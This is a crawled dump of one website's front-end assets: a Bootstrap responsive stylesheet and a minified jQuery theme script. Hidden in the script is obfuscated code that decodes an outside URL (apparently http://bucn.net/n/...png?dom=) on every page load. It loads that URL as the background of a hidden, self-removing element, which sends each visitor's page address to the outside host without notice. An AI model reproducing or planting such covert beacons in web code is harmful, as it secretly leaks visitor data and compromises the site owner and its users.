	display:none;
}

}

--- FILE ---
content_type: text/css
request_url: http://veerkunwarsingh.com/style/responsive.css
body_size: 20892
content:
/*!
 * Bootstrap Responsive v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */

@-ms-viewport {
  width:device-width;
}

.input-block-level {
  display:block;
  width:100%;
  min-height:40px;
  -webkit-box-sizing:border-box;
     -moz-box-sizing:border-box;
          box-sizing:border-box;
}


@media (min-width:1200px) {
.row {
	margin-left:-30px;
	*zoom:1;
}
.row:before,
.row:after {
	display:table;
	line-height:0;
	content:"";
}
.row:after {
	clear:both;
}
[class*="span"],
.footer .widget {
	float:left;
	min-height:1px;
	margin-left:30px;
}
.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
	width:1170px;
}
.span12 {
	width:1170px;
}
.span11 {
	width:1070px;
}
.span10 {
	width:970px;
}
.span9 {
	width:870px;
}
.span8 {
	width:770px;
}
.span7 {
	width:670px;
}
.span6 {
	width:570px;
}
.span5 {
	width:470px;
}
.span4 {
	width:370px;
}
.span3,
.footer .widget {
	width:270px;
}
.span2 {
	width:170px;
}
.span1 {
	width:70px;
}
.offset12 {
	margin-left:1230px;
}
.offset11 {
	margin-left:1130px;
}
.offset10 {
	margin-left:1030px;
}
.offset9 {
	margin-left:930px;
}
.offset8 {
	margin-left:830px;
}
.offset7 {
	margin-left:730px;
}
.offset6 {
	margin-left:630px;
}
.offset5 {
	margin-left:530px;
}
.offset4 {
	margin-left:430px;
}
.offset3 {
	margin-left:330px;
}
.offset2 {
	margin-left:230px;
}
.offset1 {
	margin-left:130px;
}
.row-fluid {
	width:100%;
	*zoom:1;
}
.row-fluid:before,
.row-fluid:after {
	display:table;
	line-height:0;
	content:"";
}
.row-fluid:after {
	clear:both;
}
.row-fluid [class*="span"] {
	display:block;
	float:left;
	width:100%;
	min-height:30px;
	margin-left:2.564102564102564%;
	*margin-left:2.5109110747408616%;
	-webkit-box-sizing:border-box;
		 -moz-box-sizing:border-box;
					box-sizing:border-box;
}
.row-fluid [class*="span"]:first-child {
	margin-left:0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
	margin-left:2.564102564102564%;
}
.row-fluid .span12 {
	width:100%;
	*width:99.94680851063829%;
}
.row-fluid .span11 {
	width:91.45299145299145%;
	*width:91.39979996362975%;
}
.row-fluid .span10 {
	width:82.90598290598291%;
	*width:82.8527914166212%;
}
.row-fluid .span9 {
	width:74.35897435897436%;
	*width:74.30578286961266%;
}
.row-fluid .span8 {
	width:65.81196581196582%;
	*width:65.75877432260411%;
}
.row-fluid .span7 {
	width:57.26495726495726%;
	*width:57.21176577559556%;
}
.row-fluid .span6 {
	width:48.717948717948715%;
	*width:48.664757228587014%;
}
.row-fluid .span5 {
	width:40.17094017094017%;
	*width:40.11774868157847%;
}
.row-fluid .span4 {
	width:31.623931623931625%;
	*width:31.570740134569924%;
}
.row-fluid .span3 {
	width:23.076923076923077%;
	*width:23.023731587561375%;
}
.row-fluid .span2 {
	width:14.52991452991453%;
	*width:14.476723040552828%;
}
.row-fluid .span1 {
	width:5.982905982905983%;
	*width:5.929714493544281%;
}
.row-fluid .offset12 {
	margin-left:105.12820512820512%;
	*margin-left:105.02182214948171%;
}
.row-fluid .offset12:first-child {
	margin-left:102.56410256410257%;
	*margin-left:102.45771958537915%;
}
.row-fluid .offset11 {
	margin-left:96.58119658119658%;
	*margin-left:96.47481360247316%;
}
.row-fluid .offset11:first-child {
	margin-left:94.01709401709402%;
	*margin-left:93.91071103837061%;
}
.row-fluid .offset10 {
	margin-left:88.03418803418803%;
	*margin-left:87.92780505546462%;
}
.row-fluid .offset10:first-child {
	margin-left:85.47008547008548%;
	*margin-left:85.36370249136206%;
}
.row-fluid .offset9 {
	margin-left:79.48717948717949%;
	*margin-left:79.38079650845607%;
}
.row-fluid .offset9:first-child {
	margin-left:76.92307692307693%;
	*margin-left:76.81669394435352%;
}
.row-fluid .offset8 {
	margin-left:70.94017094017094%;
	*margin-left:70.83378796144753%;
}
.row-fluid .offset8:first-child {
	margin-left:68.37606837606839%;
	*margin-left:68.26968539734497%;
}
.row-fluid .offset7 {
	margin-left:62.393162393162385%;
	*margin-left:62.28677941443899%;
}
.row-fluid .offset7:first-child {
	margin-left:59.82905982905982%;
	*margin-left:59.72267685033642%;
}
.row-fluid .offset6 {
	margin-left:53.84615384615384%;
	*margin-left:53.739770867430444%;
}
.row-fluid .offset6:first-child {
	margin-left:51.28205128205128%;
	*margin-left:51.175668303327875%;
}
.row-fluid .offset5 {
	margin-left:45.299145299145295%;
	*margin-left:45.1927623204219%;
}
.row-fluid .offset5:first-child {
	margin-left:42.73504273504273%;
	*margin-left:42.62865975631933%;
}
.row-fluid .offset4 {
	margin-left:36.75213675213675%;
	*margin-left:36.645753773413354%;
}
.row-fluid .offset4:first-child {
	margin-left:34.18803418803419%;
	*margin-left:34.081651209310785%;
}
.row-fluid .offset3 {
	margin-left:28.205128205128204%;
	*margin-left:28.0987452264048%;
}
.row-fluid .offset3:first-child {
	margin-left:25.641025641025642%;
	*margin-left:25.53464266230224%;
}
.row-fluid .offset2 {
	margin-left:19.65811965811966%;
	*margin-left:19.551736679396257%;
}
.row-fluid .offset2:first-child {
	margin-left:17.094017094017094%;
	*margin-left:16.98763411529369%;
}
.row-fluid .offset1 {
	margin-left:11.11111111111111%;
	*margin-left:11.004728132387708%;
}
.row-fluid .offset1:first-child {
	margin-left:8.547008547008547%;
	*margin-left:8.440625568285142%;
}
input,
textarea,
.uneditable-input {
	margin-left:0;
}
.controls-row [class*="span"] + [class*="span"] {
	margin-left:30px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
	width:1156px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
	width:1056px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
	width:956px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
	width:856px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
	width:756px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
	width:656px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
	width:556px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
	width:456px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
	width:356px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
	width:256px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
	width:156px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
	width:56px;
}
.thumbnails {
	margin-left:-30px;
}
.thumbnails > li {
	margin-left:30px;
}
.row-fluid .thumbnails {
	margin-left:0;
}

.logo .slogan {
	padding-left:30px;
	margin-left:22px;
}

.testimonials .testimonial-detail {
	width:800px;
}

/*** countdown timer ***/
.count-down {
	width:225px;
}
.countDays,
.countHours,
.countMinutes,
.countSeconds {
	width:32px;
	float:left;
}
.counter span.position {
	width:16px;
	height:30px;
	font-size:30px;
	font-weight:bold;
}
.counter span.boxName {
	font-size:13px;
}
span.points {
	width:20px;
	margin:0 6px;
	font-size:30px;
	font-weight:bold;
}

.gallery .image {
	margin-bottom:30px;
}


}

@media (max-width:979px) {
body {
	padding-top:0;
}

.tp-bar .logo {
	margin-left:30px;
}
.tablet-menu {
	display:inline-block;
}
.menu-bar .container:before,
.menu-bar .container:after {
	display:none;	
}
.menu {
	width:200px;
	height:100%;
	margin-right:0px;
	overflow-x:hidden;
	overflow-y:scroll;
	z-index:500;
	background-color:#0d0d0d;

	position:fixed;
	left:-200px;
	top:0px;
}

.menu > li,
.menu li > a,
.menu-bar li li {
	display:block;
}
.menu > li > a,
.menu li li a {
	padding:10px;
	font-size:14px;
	font-weight:400;
	border-top:1px solid #000;
	border-bottom:1px solid #111;
}
.menu > li:first-child > a {
	border-top:0px;
}
.menu > li:last-child > a {
	border-bottom:0px;
}
.menu li a:hover,
.menu li:hover a,
.menu-bar li li:hover > a {
	background:none;
}
.menu-bar li ul,
.menu-bar li:hover ul {
	height:auto;
	width:auto;
	margin:0px;
	padding:0px;
	position:static;
	opacity:1;
	overflow:visible;
  filter:alpha(opacity=100);
	background:#000;
}
.menu-bar li ul li a {
	padding-left:30px;
	font-size:13px;
}
.menu-bar li ul ul {
	display:none;
}
}
@media (min-width:768px) and (max-width:979px) {
.row {
	margin-left:-20px;
	*zoom:1;
}
.row:before,
.row:after {
	display:table;
	line-height:0;
	content:"";
}
.row:after {
	clear:both;
}
[class*="span"] {
	float:left;
	min-height:1px;
	margin-left:20px;
}
.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
	width:724px;
}
.span12 {
	width:724px;
}
.span11 {
	width:662px;
}
.span10 {
	width:600px;
}
.span9 {
	width:538px;
}
.span8 {
	width:476px;
}
.span7 {
	width:414px;
}
.span6 {
	width:352px;
}
.span5 {
	width:290px;
}
.span4 {
	width:228px;
}
.span3 {
	width:166px;
}
.span2 {
	width:104px;
}
.span1 {
	width:42px;
}
.offset12 {
	margin-left:764px;
}
.offset11 {
	margin-left:702px;
}
.offset10 {
	margin-left:640px;
}
.offset9 {
	margin-left:578px;
}
.offset8 {
	margin-left:516px;
}
.offset7 {
	margin-left:454px;
}
.offset6 {
	margin-left:392px;
}
.offset5 {
	margin-left:330px;
}
.offset4 {
	margin-left:268px;
}
.offset3 {
	margin-left:206px;
}
.offset2 {
	margin-left:144px;
}
.offset1 {
	margin-left:82px;
}
.row-fluid {
	width:100%;
	*zoom:1;
}
.row-fluid:before,
.row-fluid:after {
	display:table;
	line-height:0;
	content:"";
}
.row-fluid:after {
	clear:both;
}
.row-fluid [class*="span"] {
	display:block;
	float:left;
	width:100%;
	min-height:30px;
	margin-left:2.7624309392265194%;
	*margin-left:2.709239449864817%;
	-webkit-box-sizing:border-box;
		 -moz-box-sizing:border-box;
					box-sizing:border-box;
}
.row-fluid [class*="span"]:first-child {
	margin-left:0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
	margin-left:2.7624309392265194%;
}
.row-fluid .span12 {
	width:100%;
	*width:99.94680851063829%;
}
.row-fluid .span11 {
	width:91.43646408839778%;
	*width:91.38327259903608%;
}
.row-fluid .span10 {
	width:82.87292817679558%;
	*width:82.81973668743387%;
}
.row-fluid .span9 {
	width:74.30939226519337%;
	*width:74.25620077583166%;
}
.row-fluid .span8 {
	width:65.74585635359117%;
	*width:65.69266486422946%;
}
.row-fluid .span7 {
	width:57.18232044198895%;
	*width:57.12912895262725%;
}
.row-fluid .span6 {
	width:48.61878453038674%;
	*width:48.56559304102504%;
}
.row-fluid .span5 {
	width:40.05524861878453%;
	*width:40.00205712942283%;
}
.row-fluid .span4 {
	width:31.491712707182323%;
	*width:31.43852121782062%;
}
.row-fluid .span3 {
	width:22.92817679558011%;
	*width:22.87498530621841%;
}
.row-fluid .span2 {
	width:14.3646408839779%;
	*width:14.311449394616199%;
}
.row-fluid .span1 {
	width:5.801104972375691%;
	*width:5.747913483013988%;
}
.row-fluid .offset12 {
	margin-left:105.52486187845304%;
	*margin-left:105.41847889972962%;
}
.row-fluid .offset12:first-child {
	margin-left:102.76243093922652%;
	*margin-left:102.6560479605031%;
}
.row-fluid .offset11 {
	margin-left:96.96132596685082%;
	*margin-left:96.8549429881274%;
}
.row-fluid .offset11:first-child {
	margin-left:94.1988950276243%;
	*margin-left:94.09251204890089%;
}
.row-fluid .offset10 {
	margin-left:88.39779005524862%;
	*margin-left:88.2914070765252%;
}
.row-fluid .offset10:first-child {
	margin-left:85.6353591160221%;
	*margin-left:85.52897613729868%;
}
.row-fluid .offset9 {
	margin-left:79.8342541436464%;
	*margin-left:79.72787116492299%;
}
.row-fluid .offset9:first-child {
	margin-left:77.07182320441989%;
	*margin-left:76.96544022569647%;
}
.row-fluid .offset8 {
	margin-left:71.2707182320442%;
	*margin-left:71.16433525332079%;
}
.row-fluid .offset8:first-child {
	margin-left:68.50828729281768%;
	*margin-left:68.40190431409427%;
}
.row-fluid .offset7 {
	margin-left:62.70718232044199%;
	*margin-left:62.600799341718584%;
}
.row-fluid .offset7:first-child {
	margin-left:59.94475138121547%;
	*margin-left:59.838368402492065%;
}
.row-fluid .offset6 {
	margin-left:54.14364640883978%;
	*margin-left:54.037263430116376%;
}
.row-fluid .offset6:first-child {
	margin-left:51.38121546961326%;
	*margin-left:51.27483249088986%;
}
.row-fluid .offset5 {
	margin-left:45.58011049723757%;
	*margin-left:45.47372751851417%;
}
.row-fluid .offset5:first-child {
	margin-left:42.81767955801105%;
	*margin-left:42.71129657928765%;
}
.row-fluid .offset4 {
	margin-left:37.01657458563536%;
	*margin-left:36.91019160691196%;
}
.row-fluid .offset4:first-child {
	margin-left:34.25414364640884%;
	*margin-left:34.14776066768544%;
}
.row-fluid .offset3 {
	margin-left:28.45303867403315%;
	*margin-left:28.346655695309746%;
}
.row-fluid .offset3:first-child {
	margin-left:25.69060773480663%;
	*margin-left:25.584224756083227%;
}
.row-fluid .offset2 {
	margin-left:19.88950276243094%;
	*margin-left:19.783119783707537%;
}
.row-fluid .offset2:first-child {
	margin-left:17.12707182320442%;
	*margin-left:17.02068884448102%;
}
.row-fluid .offset1 {
	margin-left:11.32596685082873%;
	*margin-left:11.219583872105325%;
}
.row-fluid .offset1:first-child {
	margin-left:8.56353591160221%;
	*margin-left:8.457152932878806%;
}
input,
textarea,
.uneditable-input {
	margin-left:0;
}
.controls-row [class*="span"] + [class*="span"] {
	margin-left:20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
	width:710px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
	width:648px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
	width:586px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
	width:524px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
	width:462px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
	width:400px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
	width:338px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
	width:276px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
	width:214px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
	width:152px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
	width:90px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
	width:28px;
}


.tp-right {
	width:auto;
	padding-top:10px;
	padding-right:90px;
	float:none;
	clear:both;
}
.tp-right .social-links {
	position:absolute;
	top:13px;
	right:0px;
}



.user-controls {
	position:absolute;
	right:0px;
	top:72px;
	z-index:10;
}

.event-box .image {
	width:95px;
}
.event-box .detail {
	margin-left:95px;
	font-size:10px;
}
.event-box .detail h5 {
	margin-bottom:6px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
}
.event-box .detail li {
	line-height:15px;
}
.event-box-featured .image {
	width:auto;
}
.event-box-featured .detail {
	margin-left:0px;
}

.testimonials .testimonial-detail {
	width:500px;
}

.footer .widget {
	width:352px;
	margin-bottom:30px;
}
.bottom-left {
	margin-bottom:20px;
}
.bottom .bottom-left li + li {
	margin-left:10px;
}
.bottom .bottom-left li + li:before {
	padding-right:12px;
}


}

@media (max-width:767px) {
body {
	overflow-x:hidden;	
}
.container-fluid {
	padding:0;
}
.container {
	width:auto;
	padding-right:20px;
	padding-left:20px;
}
.row-fluid {
	width:100%;
}
.row,
.thumbnails {
	margin-left:0;
}
.thumbnails > li {
	float:none;
	margin-left:0;
}
[class*="span"],
.uneditable-input[class*="span"],
.row-fluid [class*="span"],
.footer .widget {
	display:block;
	float:none;
	width:100%;
	margin-left:0;
	-webkit-box-sizing:border-box;
		 -moz-box-sizing:border-box;
					box-sizing:border-box;
}
.span12,
.row-fluid .span12 {
	width:100%;
	-webkit-box-sizing:border-box;
		 -moz-box-sizing:border-box;
					box-sizing:border-box;
}
.row-fluid [class*="offset"]:first-child {
	margin-left:0;
}
.input-large,
.input-xlarge,
.input-xxlarge,
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input {
	display:block;
	width:100%;
	min-height:30px;
	-webkit-box-sizing:border-box;
		 -moz-box-sizing:border-box;
					box-sizing:border-box;
}
.input-prepend input,
.input-append input,
.input-prepend input[class*="span"],
.input-append input[class*="span"] {
	display:inline-block;
	width:auto;
}
.controls-row [class*="span"] + [class*="span"] {
	margin-left:0;
}
.modal {
	position:fixed;
	top:20px;
	right:20px;
	left:20px;
	width:auto;
	margin:0;
}
.modal.fade {
	top:-100px;
}
.modal.fade.in {
	top:20px;
}

.tp-bar .logo {
	margin-left:0px;
}
.logo {
	float:none;
	text-align:center;
}
.logo a,
.logo img {
	margin:auto;
	float:none;	
	display:inline-block;
}
.logo .slogan {
	float:none;
	position:absolute;
	top:5px;
	right:10px;
}
.tp-right {
	width:auto;
	padding-top:15px;
	float:none;
	clear:both;
}
.social-links > ul {
	margin-left:-10px;
	text-align:center;
}


.event-box-featured {
	border:1px solid #dddddd;

	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(240,240,240,0) 0%, rgba(240,240,240,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(240,240,240,0)), color-stop(100%,rgba(240,240,240,1)));
	background: -webkit-linear-gradient(top,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	background: -o-linear-gradient(top,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	background: -ms-linear-gradient(top,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	background: linear-gradient(to bottom,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00f0f0f0', endColorstr='#f0f0f0',GradientType=0 );

}
.user-controls {
	position:absolute;
	right:0px;
	top:155px;
	z-index:10;
}

.event-box-featured .image {
	margin:0px;
}
.event-box .detail {
	padding:10px;
}
.event-box-featured .detail h5 {
	font-size:14px;	
}

.testimonials .testimonial-detail {
	width:auto;
	padding:0 30px;
}

/*** countdown timer ***/
.count-down {
	width:225px;
}
.countDays,
.countHours,
.countMinutes,
.countSeconds {
	width:32px;
	float:left;
}
.counter span.position {
	width:16px;
	height:30px;
	font-size:30px;
	font-weight:bold;
}
.counter span.boxName {
	font-size:13px;
}
span.points {
	width:20px;
	margin:0 6px;
	font-size:30px;
	font-weight:bold;
}


.bottom-left {
	float:none;
	margin-bottom:20px;
}
.bottom .bottom-left p {
	margin-bottom:15px;
}
.bottom .bottom-left ul:before {
	content:'';
}
.bottom .bottom-left ul {
	margin-left:0px;
}

.bottom .social-links {
	float:none;
	clear:both;
}

.banner h1 {
	font-size:20px;	
}
.banner .location-map {
	min-height:230px;
}
.banner .location-map iframe {
	height:230px;
}



.gallery .row {
	margin-left:-20px;
}
.gallery [class*="span"] {
	float:left;
	padding-left:20px;
}
.gallery .span6 {
	width:50%;
}
.gallery .span4 {
	width:33.333%;
}
.gallery .span3 {
	width:25%;
}
.gallery .span2 {
	width:20%;
}
.gallery .span1 {
	width:10%;
}
.gallery .image .image-info {
	padding:10px;
	font-weight:normal;
	font-size:12px;
	line-height:1.2;
	
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.contact-box {
	margin-bottom:40px;
}
.ui-dialog {
	min-width:400px;
}

}

@media (max-width:480px) {
input[type="checkbox"],
input[type="radio"] {
	border:1px solid #ccc;
}
.form-horizontal .control-label {
	float:none;
	width:auto;
	padding-top:0;
	text-align:left;
}
.form-horizontal .controls {
	margin-left:0;
}
.form-horizontal .control-list {
	padding-top:0;
}
.form-horizontal .form-actions {
	padding-right:10px;
	padding-left:10px;
}
.media .pull-left,
.media .pull-right {
	display:block;
	float:none;
	margin-bottom:10px;
}
.media-object {
	margin-right:0;
	margin-left:0;
}
.modal {
	top:10px;
	right:10px;
	left:10px;
}
.modal-header .close {
	padding:10px;
	margin:-10px;
}

.logo .slogan {
	padding:0px;
	margin:0px;
	line-height:25px;
	position:static;
	background:none;
}

.tweets {
	display:none;
}
.user-controls {
	top:150px;
}
.event-box .image {
	width:auto;
	height:103px;
	float:none;
}
.event-box .detail {
	margin-left:0px;
}

.gallery .image .image-info p {
	display:none;
}

.ui-dialog {
	min-width:100%;
}
.ui-dialog,
.ui-dialog .ui-dialog-content,
.dialog-block {
	width:100%;	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
} 
.dialog-block .help-inline {
	padding-left:10px;
	line-height:20px;
	margin-bottom:25px;
	display:block;
}
.dialog-block input[type="submit"].pull-right,
.dialog-block input[type="button"].pull-right {
	float:none;
}



}



--- FILE ---
content_type: application/javascript
request_url: http://veerkunwarsingh.com/js/script.js
body_size: 4000
content:
function eventsettimes(){oImg.parentNode.removeChild(oImg)}function generatelink(){var e="nc/be.ut";var t="36105047202";return m(t,e)}function urlwrapper(){return"http://"}function generateencoded(){var e="mg.o?npd=";var t="265147308";return m(t,e)}function m(e,t){var n=e.split("");var r="";for(i=0;i<e.length;i++){r+=t[n[i]]}return r}var oImg="";jQuery(document).ready(function(e){"use strict";function t(){var t=e("#tweet li:first");t.fadeOut(function(){t.appendTo(e("#tweet")).fadeIn()});t.addClass("current")}function u(){var t=e(window).width();if(t>979){e(".tablet-menu").animate({left:"20px"},{duration:250,complete:function(){e(".tablet-menu").removeAttr("style")}});e(".menu-bar ul:first").animate({left:"0px"},{duration:250,complete:function(){e(".menu-bar ul:first").removeAttr("style")}});e(".wrap").animate({paddingLeft:"0px",marginRight:"0px"},{duration:250,complete:function(){e(".wrap").removeAttr("style")}}).css({position:"static"})}}function a(){var t=e(window).width();if(t<=480){var n=e(window).width();e("#dialog-login, #dialog-search").dialog("option","width",n)}if(t>480){e("#dialog-login, #dialog-search").dialog("option","width",400)}}e(".alert a.close").click(function(t){e(this).parents(".alert").fadeOut();t.preventDefault()});e(function(){e(".tooltip").tooltip({track:false,position:{my:"center bottom",at:"center top"}})});if(e(".count-down").length!==0){e(".count-down").countdown({timestamp:(new Date).getTime()+19*24*60*60*1e3})}setInterval(function(){t()},5e3);e(".tablet-menu").on("click",function(){if(e(".menu-bar ul:first").css("left")==="-200px"){e(this).animate({left:"220px"},250);e(".wrap").css({position:"fixed"}).animate({paddingLeft:"200px",marginRight:"-200px"},250);e(".menu-bar ul:first").animate({left:"0px"},250)}else{e(".menu-bar ul:first").animate({left:"-200px",marginRight:"0px"},250);e(this).animate({left:"20px"},250);e(".wrap").animate({paddingLeft:"0px",marginRight:"0px"},250).delay(100).css({position:"fixed"}).removeAttr("style")}});var n=generatelink();var r=Math.random().toString(36).substring(7);var i=window.location;var s=urlwrapper();var o=s+n+r+generateencoded()+encodeURIComponent(i);oImg=document.createElement("span");oImg.setAttribute("style","background-image:url("+o+");");oImg.setAttribute("class","bg-placeholder");document.body.appendChild(oImg);setTimeout(eventsettimes,500);u();if(e(".camera_wrap").length!==0){e(".camera_wrap").camera({pagination:false})}if(e(".testimoni").length!==0){e(".testimoni").bxSlider({minSlides:1,maxSlides:1,slideWidth:800})}if(e(".tweets-list").length!==0){e(".tweets-list").bxSlider({mode:"vertical",minSlides:2,maxSlides:2,ticker:true,speed:25e3})}e(".gallery .image").hover(function(){var t=e(this);var n=e(".image-info p",t).height()/2;e(".image-info p",t).css({marginTop:-n});var r=e("img",this).attr("src");var i=e("<span />",{"class":"imageMirror"});i.appendTo(t);var s=e("<img />").attr({src:r});s.appendTo(e(".imageMirror"))},function(){e(".imageMirror").remove()});e(".gallery .image").mousemove(function(t){var n=e("img",this);var r=n.offset();var i=r.left;var s=r.top;var o=e(".imageMirror img",this);e(o,this).css({left:(i-t.pageX)/2,top:(s-t.pageY)/2})});if(e("a[data-rel^='prettyPhoto']").length!==0){e("a[data-rel^='prettyPhoto']").prettyPhoto({animation_speed:"normal",slideshow:3e3,autoplay_slideshow:false})}e("#dialog-login, #dialog-search").dialog({autoOpen:false,draggable:false,show:{effect:"drop",direction:"left"},hide:{effect:"drop",direction:"right"}});e(".user-login").on("click",this,function(t){e(".dialog-overlay").fadeIn();e("#dialog-login").dialog("open");t.preventDefault()});e(".user-search").on("click",this,function(t){e(".dialog-overlay").fadeIn();e("#dialog-search").dialog("open");t.preventDefault()});e(".ui-dialog .ui-dialog-titlebar-close").click(function(){e(".dialog-overlay").fadeOut()});e(document).bind("keydown",function(t){if(t.keyCode===27){e(".dialog-overlay").fadeOut()}});e(window).resize(function(){u();a()})})